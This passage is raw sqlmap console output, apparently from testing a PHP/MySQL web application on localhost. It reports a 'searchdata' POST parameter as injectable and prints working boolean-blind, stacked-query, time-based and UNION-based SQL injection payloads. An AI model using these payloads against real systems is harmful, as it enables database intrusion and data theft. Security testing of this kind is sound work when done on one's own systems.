 r (potential) technique found
[20:48:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[20:48:16] [INFO] target URL appears to have 7 columns in query
[20:48:16] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 90 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchdata=%' AND 5401=5401 AND 'cFGg%'='cFGg&search=

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: searchdata=%';SELECT SLEEP(5)#&search=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchdata=%' AND (SELECT 2703 FROM (SELECT(SLEEP(5)))ThvM) AND 'xPtX%'='xPtX&search=

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: searchdata=%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a786271,0x726c67556f6a54574d6b7a4457794
c664c6d59676672576d454f5561727569726d444f4d4f527245,0x71786b6a71),NULL-- -&search=
---
[20:52:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.30, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:52:28] [INFO] fetched data logged to text files under 'C:\Users\alams\AppData\Local\sqlmap\output\localhost'